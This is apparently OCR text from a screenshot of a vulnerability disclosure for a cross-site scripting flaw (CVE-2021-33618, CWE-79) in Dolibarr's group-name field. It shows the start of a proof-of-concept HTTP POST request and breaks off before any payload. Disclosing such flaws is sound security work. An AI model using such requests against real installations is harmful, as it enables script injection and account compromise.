
CWE ID: CWE-79
CVE ID: CVE-2021-33618
Proof of concept
This is the HTTP request to change the group name:
REQUEST:
POST /user/group/card.php HTTP/1.1

Host: 10.11.9.80

User-Agent: Mozilla/5.0 (X11; Linux x86_64; 
rv:78.0) Gecko/20100101 Firefox/78.0 -secur
itytest-for-dolibarr

Accept: text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5
